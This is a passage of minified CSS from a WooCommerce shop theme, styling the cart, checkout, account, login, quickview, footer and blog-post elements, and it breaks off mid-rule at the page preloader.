.shipping-progress{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:.3125rem;overflow:hidden}.woocommerce-notice .shipping-progress::before{content:"";position:absolute;width:100%;height:100%;background-color:rgb(0 0 0 / .08);border-radius:.625rem}.woocommerce-notice .shipping-progress span{display:block;height:100%;background-color:var(--color-gray-400);border-radius:.625rem}.cart-collaterals .cart_totals{background-color:rgb(0 0 0 / .01);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);padding:1.25rem}.cart-collaterals .cart_totals>h2{font-size:.9375rem;font-weight:600}.cart-collaterals .cart_totals .shop_table tr th,.cart-collaterals .cart_totals .shop_table tr td{padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid var(--color-gray-200)}.cart-collaterals .cart_totals .shop_table tr td{text-align:right}.cart-collaterals .wc-proceed-to-checkout{margin-top:.625rem}.cart-collaterals .wc-proceed-to-checkout a{width:100%;height:2.75rem}#customer_details>*{width:100%}#customer_details>* .woocommerce-billing-fields>h3,#customer_details>* .woocommerce-additional-fields>h3{font-size:.9375rem;font-weight:700}#customer_details>* .woocommerce-billing-fields__field-wrapper,#customer_details>* .woocommerce-additional-fields__field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.625rem;margin-right:-.625rem}#customer_details>* .woocommerce-billing-fields__field-wrapper>*,#customer_details>* .woocommerce-additional-fields__field-wrapper>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width:576px){#customer_details>* .woocommerce-billing-fields__field-wrapper>*#billing_first_name_field,#customer_details>* .woocommerce-billing-fields__field-wrapper>*#billing_last_name_field,#customer_details>* .woocommerce-additional-fields__field-wrapper>*#billing_first_name_field,#customer_details>* .woocommerce-additional-fields__field-wrapper>*#billing_last_name_field{width:50%}}#customer_details>* .woocommerce-billing-fields__field-wrapper>* label,#customer_details>* .woocommerce-additional-fields__field-wrapper>* label{display:block;font-size:.8125rem;margin-bottom:.3125rem}#customer_details>* .woocommerce-billing-fields__field-wrapper>* input,#customer_details>* .woocommerce-billing-fields__field-wrapper>* select,#customer_details>* .woocommerce-additional-fields__field-wrapper>* input,#customer_details>* .woocommerce-additional-fields__field-wrapper>* select{border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);padding-left:.75rem;padding-right:.75rem}#customer_details>* .woocommerce-billing-fields__field-wrapper>* input:hover,#customer_details>* .woocommerce-billing-fields__field-wrapper>* select:hover,#customer_details>* .woocommerce-additional-fields__field-wrapper>* input:hover,#customer_details>* .woocommerce-additional-fields__field-wrapper>* select:hover{border-color:var(--color-gray-400)}@media screen and (min-width:576px){#customer_details>* .woocommerce-billing-fields__field-wrapper>* input,#customer_details>* .woocommerce-billing-fields__field-wrapper>* select,#customer_details>* .woocommerce-additional-fields__field-wrapper>* input,#customer_details>* .woocommerce-additional-fields__field-wrapper>* select{height:2.75rem}}#customer_details>* .woocommerce-billing-fields__field-wrapper>* textarea,#customer_details>* .woocommerce-additional-fields__field-wrapper>* textarea{min-height:5.625rem;padding-left:.75rem;padding-right:.75rem}.order-review-wrapper{background-color:rgb(0 0 0 / .01);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);padding:1.25rem}.order-review-wrapper>h3{font-size:.9375rem;font-weight:600}.order-review-wrapper .shop_table tr th,.order-review-wrapper .shop_table tr td{padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid var(--color-gray-200)}.order-review-wrapper .shop_table tr th.product-total{text-align:right}.order-review-wrapper .shop_table tr td{text-align:right}.order-review-wrapper .shop_table tr td.product-name{font-size:.75rem;text-align:left}.order-review-wrapper .woocommerce-checkout-payment{margin-top:.9375rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods{list-style:none;margin:0;padding:0}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li{position:relative}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li+li{margin-top:.625rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li label{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem;font-weight:600;text-transform:capitalize}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li label::before{content:"";position:relative;display:block;width:1rem;height:1rem;border:1px solid var(--color-gray-300);border-radius:50%;margin-right:.5rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li input{position:absolute;opacity:0;left:-9999px}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li input:checked+label::before{border-color:var(--color-gray-900)}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li input:checked+label::after{content:"";position:absolute;width:.625rem;height:.625rem;background-color:var(--color-gray-900);border-radius:50%;left:.1875rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li .payment_box{font-size:.8125rem;margin-top:.625rem;color:var(--color-gray-600)}.order-review-wrapper .place-order{margin-top:.9375rem}@media screen and (min-width:576px){.order-review-wrapper .place-order{margin-top:1.5625rem}}.order-review-wrapper .place-order .woocommerce-privacy-policy-text{font-size:.75rem}.order-review-wrapper .place-order .woocommerce-privacy-policy-text p{color:var(--color-gray-500)}.order-review-wrapper .place-order .woocommerce-privacy-policy-text p a{font-weight:500;color:var(--color-gray-700)}.order-review-wrapper .place-order .validate-required{line-height:1}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox{position:relative;display:inline}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox .woocommerce-terms-and-conditions-checkbox-text{position:relative;display:inline;font-size:.75rem}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox .woocommerce-terms-and-conditions-checkbox-text::before{content:"";position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1rem;height:1rem;border-radius:.25rem;background-color:var(--color-white);border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;top:-.3125rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition)}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox .woocommerce-terms-and-conditions-checkbox-text a{margin-left:.25rem}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox input{position:absolute;opacity:0;left:-9999px}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox input:checked+.woocommerce-terms-and-conditions-checkbox-text::before{background-color:var(--theme-primary-color);border-color:#fff0;-webkit-box-shadow:none;box-shadow:none}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox input:checked+.woocommerce-terms-and-conditions-checkbox-text::after{position:absolute;font-family:"klbtheme";font-size:.875rem;font-weight:700;text-shadow:0 0 0 currentColor;content:"\e8b7";top:0;left:.0625rem;color:var(--color-white)}.order-review-wrapper .place-order>button{width:100%}@media screen and (min-width:576px){.order-review-wrapper .place-order>button{height:2.875rem}}.woocommerce-my-account{position:relative}.woocommerce-my-account .my-account-user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1.5rem}@media screen and (min-width:992px){.woocommerce-my-account .my-account-user{margin-bottom:2.5rem;margin-top:.625rem}}.woocommerce-my-account .my-account-user .user-avatar{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.25rem;width:2.25rem;height:2.25rem;background-color:var(--color-gray-100);border-radius:50%;margin-right:.625rem}@media screen and (min-width:576px){.woocommerce-my-account .my-account-user .user-avatar{font-size:1.375rem;width:2.625rem;height:2.625rem;margin-right:.9375rem}}.woocommerce-my-account .my-account-user .user-avatar i{line-height:1}.woocommerce-my-account .my-account-user .user-detail{line-height:1}.woocommerce-my-account .my-account-user .user-detail span{display:block;font-size:.75rem;font-weight:500;color:var(--color-gray-400);margin-bottom:.3125rem}.woocommerce-my-account .my-account-user .user-detail p{font-size:.875rem;font-weight:700;margin-bottom:0}.woocommerce-my-account .my-account-user .user-menu-toggle{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-left:auto;padding-left:.9375rem}@media screen and (min-width:992px){.woocommerce-my-account .my-account-user .user-menu-toggle{display:none}}.woocommerce-my-account .my-account-user .user-menu-toggle a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:currentColor;text-decoration:none;height:2.25rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius)}.woocommerce-my-account .my-account-user .user-menu-toggle a i{font-size:1.25rem;line-height:1;margin-right:.375rem}.woocommerce-my-account .my-account-user .user-menu-toggle a span{font-size:.75rem;font-weight:600;text-transform:uppercase;line-height:1;color:var(--color-gray-400)}.woocommerce-my-account .my-account-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.9375rem}@media screen and (min-width:992px){.woocommerce-my-account .my-account-inner{gap:2.5rem}}.woocommerce-my-account .my-account-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}@media screen and (min-width:992px){.woocommerce-my-account .my-account-inner>*.my-account-navigation{width:18.75rem}.woocommerce-my-account .my-account-inner>*.woocommerce-MyAccount-content{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.woocommerce-my-account .my-account-inner .my-account-navigation{display:none}@media screen and (min-width:992px){.woocommerce-my-account .my-account-inner .my-account-navigation{display:block}}@media screen and (max-width:991.98px){.woocommerce-my-account .my-account-inner .my-account-navigation.active{display:block}}.woocommerce-my-account .my-account-inner .my-account-navigation ul{position:relative;list-style:none;margin:0;padding:0;border-radius:var(--theme-site-border-radius);border:1px solid var(--color-gray-200);overflow:hidden}.woocommerce-my-account .my-account-inner .my-account-navigation ul li+li{border-top:1px solid var(--color-gray-200)}.woocommerce-my-account .my-account-inner .my-account-navigation ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem;font-weight:600;color:currentColor;text-decoration:none;padding-top:.75rem;padding-bottom:.75rem;padding-left:.75rem;padding-right:.75rem}.woocommerce-my-account .my-account-inner .my-account-navigation ul li.is-active{color:var(--theme-primary-color);background:#fff;background:-webkit-gradient(linear,left top,right top,from(#ffffff),to(#f1f5f9));background:linear-gradient(90deg,#ffffff 0%,#f1f5f9 100%)}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p{font-size:.875rem}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p a{font-weight:500;color:var(--color-blue-700)}.site-login{padding:2.5rem 0 0}@media screen and (min-width:576px){.site-login{padding:5.625rem 0}}.site-login .site-login-inner{max-width:30rem;margin-left:auto;margin-right:auto}.site-login .site-login-inner .site-login-overflow{position:relative;overflow:hidden;padding-left:.25rem;padding-right:.25rem}.site-login .site-login-inner .site-login-overflow .login-page-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0;padding:0;gap:1.25rem;margin-bottom:1.25rem}@media screen and (min-width:992px){.site-login .site-login-inner .site-login-overflow .login-page-tab{margin-bottom:1.875rem}}.site-login .site-login-inner .site-login-overflow .login-page-tab li a{position:relative;font-size:1.375rem;font-weight:600;color:var(--color-gray-400);text-decoration:none;padding-left:.25rem;padding-right:.25rem;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}@media screen and (min-width:992px){.site-login .site-login-inner .site-login-overflow .login-page-tab li a{font-size:1.75rem}}.site-login .site-login-inner .site-login-overflow .login-page-tab li a.active{color:var(--color-gray-900)}.site-login .site-login-inner .site-login-overflow .login-form-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:200%;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.4s cubic-bezier(.455,.03,.515,.955);transition:all 0.4s cubic-bezier(.455,.03,.515,.955)}.site-login .site-login-inner .site-login-overflow .login-form-container>*{padding:.0625rem;width:100%;-webkit-transition:opacity 0.4s cubic-bezier(.455,.03,.515,.955),-webkit-transform 0.4s cubic-bezier(.455,.03,.515,.955);transition:opacity 0.4s cubic-bezier(.455,.03,.515,.955),-webkit-transform 0.4s cubic-bezier(.455,.03,.515,.955);transition:transform 0.4s cubic-bezier(.455,.03,.515,.955),opacity 0.4s cubic-bezier(.455,.03,.515,.955);transition:transform 0.4s cubic-bezier(.455,.03,.515,.955),opacity 0.4s cubic-bezier(.455,.03,.515,.955),-webkit-transform 0.4s cubic-bezier(.455,.03,.515,.955)}.site-login .site-login-inner .site-login-overflow .login-form-container>*.register-form{opacity:0}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form>p{font-size:.8125rem;text-align:center}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p{font-size:.8125rem;margin-bottom:0}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox{position:relative;display:inline}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox span{position:relative;display:inline;font-size:.75rem}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox span::before{content:"";position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1rem;height:1rem;border-radius:.25rem;background-color:var(--color-white);border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;top:-.3125rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition)}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox span a{margin-left:.25rem}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox input{position:absolute;opacity:0;left:-9999px}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox input:checked+span::before{background-color:var(--theme-primary-color);border-color:#fff0;-webkit-box-shadow:none;box-shadow:none}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox input:checked+span::after{position:absolute;font-family:"klbtheme";font-size:.875rem;font-weight:700;text-shadow:0 0 0 currentColor;content:"\e8b7";top:-.1875rem;left:.0625rem;color:var(--color-white)}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p.woocommerce-LostPassword a{text-decoration:none;color:var(--color-blue-700)}.site-login .site-login-inner .site-login-overflow .login-form-container>* label{display:block;font-size:.8125rem;margin-bottom:.3125rem}.site-login .site-login-inner .site-login-overflow .login-form-container>* input{padding-left:.75rem;padding-right:.75rem;border:1px solid var(--color-gray-300)}.site-login .site-login-inner .site-login-overflow .login-form-container>* input:hover{border-color:var(--color-gray-400)}.site-login .site-login-inner .site-login-overflow .login-form-container>* button{width:100%;margin-top:1.25rem;color:var(--color-white);background-color:var(--theme-primary-color)}.site-login .site-login-inner .site-login-overflow .login-form-container>* button:hover{opacity:.9}@media screen and (min-width:992px){.site-login .site-login-inner .site-login-overflow .login-form-container>* button{height:2.875rem}}.site-login .site-login-inner .site-login-overflow .login-form-container>*.register-form>p{font-size:.8125rem;text-align:center}.site-login .site-login-inner .site-login-overflow .login-form-container>*.register-form .woocommerce-privacy-policy-text{font-size:.75rem}.site-login .site-login-inner .site-login-overflow .login-form-container.show-register-form{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.site-login .site-login-inner .site-login-overflow .login-form-container.show-register-form .login-form{opacity:0}.site-login .site-login-inner .site-login-overflow .login-form-container.show-register-form .register-form{opacity:1}.site-quickview{position:relative;max-width:61.875rem;background-color:var(--color-white);border-radius:var(--theme-site-border-radius);margin-left:auto;margin-right:auto;padding:1.25rem}@media screen and (min-width:576px){.site-quickview{padding:2.5rem}}.site-quickview .single-product-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.25rem}@media screen and (min-width:576px){.site-quickview .single-product-wrapper{gap:0}}.site-quickview .single-product-wrapper>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:105%;min-width:0}@media screen and (min-width:576px){.site-quickview .single-product-wrapper>*{width:55%}}.site-quickview .single-product-wrapper>*.woocommerce-product-gallery{width:100%}@media screen and (min-width:576px){.site-quickview .single-product-wrapper>*.woocommerce-product-gallery{width:45%}}.site-quickview .single-product-wrapper>*.product-detail{padding-left:1.25rem}@media screen and (min-width:576px){.site-quickview .single-product-wrapper>*.product-detail .product_title{font-size:1.875rem}}.site-footer{margin-top:1.875rem}@media screen and (min-width:576px){.site-footer{margin-top:3.75rem}}.site-footer.gray{color:var(--color-gray-900);background-color:var(--color-gray-100)}.site-footer.gray p{color:var(--color-gray-500)}.site-footer.gray .footer-inner{border-color:var(--color-gray-200)}.site-footer.gray .footer-contact .contact-detail p a{color:var(--color-gray-900)}.site-footer.gray .widget .menu a{color:var(--color-gray-600)}.site-footer.gray .footer-row+.footer-row .footer-inner{border-color:var(--color-gray-300)}.site-footer.white{color:var(--color-gray-900);background-color:var(--color-white);border-top:1px solid var(--color-gray-200)}.site-footer.white p{color:var(--color-gray-500)}.site-footer.dark{color:var(--color-gray-50);background-color:var(--color-gray-900)}.site-footer.dark p{color:var(--color-gray-400)}.site-footer.dark .footer-inner{border-color:var(--color-gray-700)!important}.site-footer.dark .widget .menu a{color:var(--color-gray-200)}.site-footer.primary{color:var(--color-gray-50);background-color:var(--theme-primary-color)}.site-footer.primary p{color:var(--color-gray-50);opacity:.6}.site-footer .footer-row+.footer-row .footer-inner{border-top:1px solid}.site-footer .footer-row .footer-inner{padding-top:1.5625rem;padding-bottom:1.5625rem}@media screen and (min-width:576px){.site-footer .footer-row .footer-inner{padding-top:3.125rem;padding-bottom:3.125rem}}.footer-newsletter .footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-newsletter .footer-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.footer-newsletter .footer-inner>*{width:50%}}.footer-newsletter .footer-inner .site-newsletter-form{max-width:26.25rem;width:100%}.footer-newsletter .footer-inner .site-newsletter-form form{position:relative}.footer-newsletter .footer-inner .site-newsletter-form form i{position:absolute;font-size:1.125rem;color:var(--color-gray-400);top:.4375rem;left:.75rem}@media screen and (min-width:576px){.footer-newsletter .footer-inner .site-newsletter-form form i{font-size:1.25rem;top:.6875rem}}@media screen and (min-width:576px){.footer-newsletter .footer-inner .site-newsletter-form form input,.footer-newsletter .footer-inner .site-newsletter-form form button{height:3.125rem}}.footer-newsletter .footer-inner .site-newsletter-form form input{padding-left:2.5rem}.footer-newsletter .footer-inner .site-newsletter-form form button{position:absolute;top:0;right:0;border-top-left-radius:0;border-bottom-left-radius:0}.footer-newsletter .footer-inner .site-newsletter-form .privacy-policy{font-size:.6875rem;margin-top:.625rem}.footer-newsletter .footer-inner .site-newsletter-form .privacy-policy p{margin-bottom:0}.footer-newsletter .footer-inner .site-newsletter-form .privacy-policy a{font-weight:500;color:var(--theme-primary-color)}.footer-widgets .footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.25rem}@media screen and (min-width:576px){.footer-widgets .footer-inner{gap:1.875rem}}.footer-widgets .footer-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.footer-widgets .footer-inner>*.footer-contact-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20rem}.footer-widgets .footer-inner>*.footer-widgets-block{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.footer-widgets .widget{font-size:.8125rem}.footer-widgets .footer-contact ul{list-style:none}.footer-widgets .footer-contact ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-widgets .footer-contact ul li+li{margin-top:1.25rem}@media screen and (min-width:576px){.footer-widgets .footer-contact ul li+li{margin-top:1.875rem}}.footer-widgets .footer-contact ul li .contact-icon{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.75rem;line-height:1;width:2rem;height:2rem;margin-right:1.25rem;top:.25rem}.footer-widgets .footer-contact ul li .contact-detail{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.footer-widgets .footer-contact ul li .contact-detail span{font-size:.75rem;opacity:.6}.footer-widgets .footer-contact ul li .contact-detail p{font-size:.875rem;font-weight:600;margin-bottom:0}.footer-widgets .footer-contact ul li .contact-detail p.phone{font-size:1rem;font-weight:700;letter-spacing:-1px}@media screen and (min-width:576px){.footer-widgets .footer-contact ul li .contact-detail p.phone{font-size:1.25rem}}.footer-widgets .footer-contact ul li .contact-detail p a{color:currentColor;text-decoration:none}.footer-widgets .footer-widgets-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.875rem;margin-left:-calc(var(--theme-site-gutter) / 2);margin-right:-calc(var(--theme-site-gutter) / 2)}@media screen and (min-width:992px){.footer-widgets .footer-widgets-block{gap:0}}.footer-widgets .footer-widgets-block>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2)}@media screen and (min-width:576px){.footer-widgets .footer-widgets-block.column-2>*{width:50%}}@media screen and (min-width:576px){.footer-widgets .footer-widgets-block.column-3>*{width:50%}}@media screen and (min-width:992px){.footer-widgets .footer-widgets-block.column-3>*{width:33.33333333%}}@media screen and (min-width:576px){.footer-widgets .footer-widgets-block.column-4>*{width:50%}}@media screen and (min-width:992px){.footer-widgets .footer-widgets-block.column-4>*{width:25%}}.footer-widgets .app-buttons .app-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem}.footer-widgets .app-buttons .app-button+*{margin-top:.625rem}@media screen and (min-width:576px){.footer-widgets .app-buttons .app-button{gap:.9375rem}}.footer-widgets .app-buttons .app-button img{max-width:8.75rem}@media screen and (min-width:576px){.footer-widgets .app-buttons .app-button img{max-width:7.5rem}}.footer-widgets .app-buttons .app-button p{font-size:.75rem;font-weight:500;margin-bottom:0}@media screen and (min-width:576px){.footer-widgets .app-buttons .app-button p{font-size:.625rem}}.footer-copyright{margin-bottom:var(--mobile-nav-height)}.footer-copyright .footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:.625rem}@media screen and (min-width:576px){.footer-copyright .footer-inner{gap:0}}.footer-copyright .footer-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.footer-copyright .footer-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.footer-copyright .footer-inner>*.footer-copyright-menu{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.footer-copyright .footer-menu{margin-top:.9375rem;padding-top:.9375rem;border-top:1px solid var(--color-gray-300)}@media screen and (min-width:576px){.footer-copyright .footer-menu{margin-top:0;padding-top:0;border-top:0}}.footer-copyright .footer-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:.75rem;gap:.5rem;list-style:none;margin:0;padding:0}.footer-copyright .footer-menu ul li a{text-decoration:underline;text-decoration-color:transparent!important;text-underline-offset:.3125rem;-webkit-transition:all 0.07s cubic-bezier(.25,.1,.25,1);transition:all 0.07s cubic-bezier(.25,.1,.25,1)}.footer-copyright .footer-menu ul li a:hover{text-decoration-color:currentColor!important}.footer-copyright .site-payment-cards ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem;list-style:none;margin:0;padding:0}.klb-post img{max-width:100%;height:auto}.klb-post h1,.klb-post h2,.klb-post h3,.klb-post h4,.klb-post h5,.klb-post h6{margin-bottom:10px;line-height:140%;margin:10px 0;text-rendering:optimizelegibility;padding:0}.klb-post h1{font-size:38.5px;text-transform:inherit}.klb-post h2{font-size:31.5px;padding-bottom:initial}.klb-post h3{font-size:24.5px;text-transform:initial;text-align:left;text-transform:initial;font-weight:500}.klb-post h4{font-size:17.5px}.klb-post h5{font-size:14px}.klb-post h6{font-size:11.9px}table{max-width:100%;background-color:#fff0;width:100%}th{text-align:left;padding-right:20px;padding-bottom:5px;padding:8px;border:1px solid #e5e7eb}td{padding:4px;border:1px solid #e5e7eb;text-align:left}dt{font-weight:700}dt,dd{line-height:20px}dd{margin-left:10px}label{font-size:.875rem;margin-bottom:5px}label.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{margin-right:.5rem}.wp-calendar-table td,.wp-calendar-table th{text-align:center}abbr,tla,acronym{text-decoration:underline;cursor:help}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}form select,select{width:100%}.aligncenter img{display:block;margin-left:auto;margin-right:auto}.alignright{float:right;margin:0 0 1em 1em;clear:both}.alignleft{float:left;margin:0 1em 1em 0;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.gallery-caption{padding:0}.bypostauthor{color:#000}.textarea_half{max-width:500px}.wp-caption img{max-width:100%;height:auto}p>img{max-width:100%;height:auto}.wp-caption{padding-top:4px;max-width:100%;border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-image:initial;background-color:#efefef;text-align:center;margin-bottom:20px;clear:both}.wp-caption p.wp-caption-text{width:auto!important;line-height:1.9;font-size:12px;padding:3px 0;margin:0!important;background:#f6f6f6;display:block;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;text-align:inherit}.klb-post ul{padding-left:20px;list-style-type:circle}.klb-post ol{padding-left:20px;list-style-type:decimal}.klb-post ul li{list-style-type:circle;line-height:1.75;padding:0}.klb-post ol li{list-style-type:decimal;line-height:1.75;padding:0}.post-password-form label{width:100%}.klb-post:before,.klb-post:after{content:'';display:table;clear:both}.klb-post td a{font-weight:600}.klb-post td{padding:12px}.klb-post th{padding:12px}.klb-pagination{clear:both}pre{padding:9.5px;margin:0 0 10px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;white-space:pre-line}.post-comments .comment-respond .comment-form .form-submit input{background-color:var(--theme-primary-color);border:0!important;padding-left:1.25rem;padding-right:1.25rem;color:#fff}.post-comments .comment-respond .comment-form .form-submit input:hover{opacity:.9}h3.comment-reply-title{line-height:1.3;font-size:1.25rem}.post-comments p.logged-in-as a,.post-comments p.logged-in-as{font-size:.8125rem;color:var(--color-gray-500)}input#wp-comment-cookies-consent{height:auto;margin-right:5px;appearance:auto;display:inline-block}.comment-respond .comment-form p.comment-form-cookies-consent label{display:inline-block;margin-bottom:0!important;width:auto}.post-comments{border:none;padding-top:0;margin-top:0}.single-post .post-comments .comment-list,.single-post .post-comments .comment-respond{border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}.single-post .post-comments>.entry-title{margin-bottom:.3125rem}a#cancel-comment-reply-link{margin-left:1rem;color:#212529;text-decoration:none;text-transform:capitalize;font-size:12px}.post-comments ul.children{list-style:none;padding-left:40px}.site-loading{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;top:0;left:0;background-color:var(--color-background);z-index:100000}.site-loading .preloading{position:relative;width:60px;height:60px}.site-loading .circular{position:absolute;width:100%;height:100%;-webkit-animation:rotate 2s linear infinite;animation:rotate 